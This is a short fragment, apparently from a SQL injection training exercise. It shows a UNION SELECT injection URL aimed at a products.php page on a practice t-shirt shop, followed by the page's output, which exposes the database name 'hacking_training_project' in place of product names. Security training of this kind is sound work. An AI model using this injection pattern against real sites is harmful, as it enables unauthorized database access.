 13.233.99.147/products.php?cat=1' union select database(),database(),database(),database(),database(),database()
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
VIEW PRODUCT
hacking_training_project
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT